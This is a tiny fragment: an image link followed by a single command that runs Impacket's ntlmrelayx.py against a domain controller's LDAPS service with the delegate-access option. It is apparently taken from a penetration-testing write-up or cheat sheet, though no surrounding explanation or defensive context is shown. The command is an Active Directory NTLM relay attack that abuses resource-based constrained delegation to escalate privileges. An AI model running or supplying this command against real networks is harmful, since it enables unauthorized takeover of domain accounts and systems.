 python3 ntlmrelayx.py -t ldaps://dc --delegate-access -smb2support